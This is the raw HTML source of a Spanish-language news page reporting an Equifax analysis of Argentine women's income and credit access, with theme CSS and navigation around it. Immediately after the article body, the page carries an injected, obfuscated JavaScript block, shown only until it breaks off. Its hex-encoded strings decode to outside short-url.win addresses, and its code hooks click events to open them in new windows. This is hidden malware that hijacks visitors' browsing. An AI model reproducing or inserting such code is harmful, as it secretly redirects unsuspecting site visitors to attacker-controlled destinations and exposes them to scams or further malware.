#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/empresas-y-negocios/",
"name": "Empresas y Negocios"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito/",
"name": "Mujeres argentinas: tienen un ingreso promedio mensual de $57.000 y más de..."                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-93935 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
miércoles, enero 21, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-93935" class="post-93935 post type-post status-publish format-standard has-post-thumbnail hentry category-empresas-y-negocios tag-equifax tag-ingreso tag-mujeres tag-productos-de-credito" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Empresas y Negocios" class="entry-crumb" href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mujeres argentinas: tienen un ingreso promedio mensual de $57.000 y más de...</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li></ul>
<header>
<h1 class="entry-title">Mujeres argentinas: tienen un ingreso promedio mensual de $57.000 y más de la mitad tiene acceso a productos de  crédito</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T17:40:33-03:00" >07/03/2022</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fmujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mujeres+argentinas%3A+tienen+un+ingreso+promedio+mensual+de+%2457.000+y+m%C3%A1s+de+la+mitad+tiene+acceso+a+productos+de++cr%C3%A9dito&url=https%3A%2F%2Fwww.todoenunclick.com%2Fmujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2022/03/mujeres_ingresos.jpg&description=Mujeres+argentinas%3A+tienen+un+ingreso+promedio+mensual+de+%2457.000+y+m%C3%A1s+de+la+mitad+tiene+acceso+a+productos+de++cr%C3%A9dito" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mujeres+argentinas%3A+tienen+un+ingreso+promedio+mensual+de+%2457.000+y+m%C3%A1s+de+la+mitad+tiene+acceso+a+productos+de++cr%C3%A9dito %0A%0A https://www.todoenunclick.com/mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito/&title=Mujeres+argentinas%3A+tienen+un+ingreso+promedio+mensual+de+%2457.000+y+m%C3%A1s+de+la+mitad+tiene+acceso+a+productos+de++cr%C3%A9dito" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/03/mujeres_ingresos.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/03/mujeres_ingresos.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/03/mujeres_ingresos.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/03/mujeres_ingresos.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/03/mujeres_ingresos.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/03/mujeres_ingresos.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/03/mujeres_ingresos.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/03/mujeres_ingresos.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/03/mujeres_ingresos.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="Mujeres argentinas: tienen un ingreso promedio mensual de $57.000 y más de la mitad tiene acceso a productos de crédito" title="mujeres_ingresos"/></a></div>
<!-- content -->
<p>Según un reciente análisis de Equifax, compañía global de Big Data &amp; Analytics, sobre el perfil de las mujeres argentinas entre 18 y 80 años, se observa que el salario promedio mensual es de $57.096 para esta franja de la población. La generación X es la que percibe ingresos mensuales más altos, en el orden de los $75.124; le siguen las Baby Boomers con $ 63.501, Milennials con $53.189, las pertenecientes a la generación Silenciosa (+ de 75 años) con $44.743 y, por último, las Centennials con $25.456, quienes, por su edad, en ocasiones se insertan al mundo del trabajo a tiempo parcial en base a su propia elección.</p>
<p>Bajo el universo de mujeres que tienen empleo formal, el 57% son trabajadoras independientes (monotributistas/autónomas) y el 43% trabajan en relación de dependencia. Las principales actividades de empleo registradas están relacionadas al servicio doméstico, tratamiento de belleza, limpieza y peluquería (24%), comercio (21%), educación y servicios profesionales (16%), salud humana y servicios sociales (11%) y por último servicios inmobiliarios (3%).</p>
<p>El 59% de las mujeres entre 18 y 80 años tienen acceso al menos a un producto financiero. El 43% posee únicamente tarjetas de crédito, el 10% suma préstamos a su portafolio de crédito, mientras que un 6% elige utilizar sólo préstamos (4,6%) o cuentas corrientes (1,3%).</p>
<p>En cuanto al tipo de entidad predilecta para buscar crédito, la banca está en el tope del ranking con 69.43%, le siguen las tarjetas con el 12.61%, retails 8.74%, financieras 7.58% y fintech 1.64%. Además, en el último año el 64% de las mujeres que ingresaron al mundo del crédito lo hicieron a través del producto tarjeta de crédito, un 26.03% con un préstamo y un 9.63% por medio de una cuenta corriente.</p>
<p>En lo que hace al ratio de endeudamiento mensual, las Centennials son las que marcan la cifra más alta con un 33.58 % de sus ingresos, seguidas por las Millenials (29.48%), la generación X (25.19%) las Baby Boomers (23.03%) y la generación Silenciosa (22.61%).</p>
<p>Más del 80% de las mujeres con acceso al crédito presentan buen cumplimiento con sus obligaciones de pago. Si bien en 2019 y 2020 se observó un deterioro en el comportamiento respecto al año anterior, la tendencia ha comenzado a marcar una recuperación positiva (84.22% en 2018; 81.69% en 2019; 81.87% en 2020 y 82,39% en 2021).</p>
<p>Finalmente, a la hora de dimensionar el acceso a productos de crédito según zona de residencia, en Patagonia lo hace un 61% de las mujeres, en CABA y Cuyo un 60%, en NOA y GBA un 59%, en el Centro un 58 %, y por último en NEA un 57%.</p>
<p>“Los resultados que arroja nuestro análisis ponen de manifiesto que, si bien se ha avanzado, aún hay mucho camino por andar y ganar en cuanto al acceso de las mujeres a productos crediticios. El conocimiento profundo del perfil de este segmento le permite al ecosistema del crédito diversificar la oferta de productos y servicios, ampliando de esta manera las posibilidades de inclusión financiera”, explica Martina González, gerente de Marketing y RR.PP para Equifax Argentina.</p>
<p>El análisis utilizó datos del Bureau Equifax del año 2021 combinados con información pública del BCRA, de ANSES y Obras Sociales, y segmentó a un universo de 18.5 millones de mujeres.</p>
<p>Para más información, visite https://<a href="http://www.equifax.com/about-equifax/who-we-are/">www.equifax.com/about-equifax/who-we-are/</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6